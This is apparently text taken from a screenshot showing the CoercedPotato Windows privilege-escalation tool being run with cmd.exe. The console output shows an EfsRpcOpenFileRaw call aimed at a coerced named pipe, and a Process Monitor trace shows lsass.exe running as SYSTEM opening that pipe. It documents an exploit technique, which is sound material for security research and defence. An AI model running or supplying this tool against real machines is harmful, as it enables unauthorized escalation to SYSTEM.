 ExploitID available:ExploitID 0 => Auto - Default
C:\Users\user-da\Desktop\CoercedPotato\x64\Debug>CoercedPotato.exe cmd.exe
[+] RPC binding with localhost done
[*] Invoking EfsRpcOpenFileRaw with target path: \\127.0.0.1/pipe/coerced\C$\
C:\Users\user-da\Desktop\CoercedPotato\x64\Debug>
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time ... Process Name PID Operation Path Result Detail User
1:58:0... lsass.exe 596 CreateFile \\localhost\pipe\coerced\PIPE\srvsvc NAME NOT F... Desired Access: Generic Read/Write, Disposition: Open, Options: Non-Directory File, Op... NT AUTHORITY\SYSTEM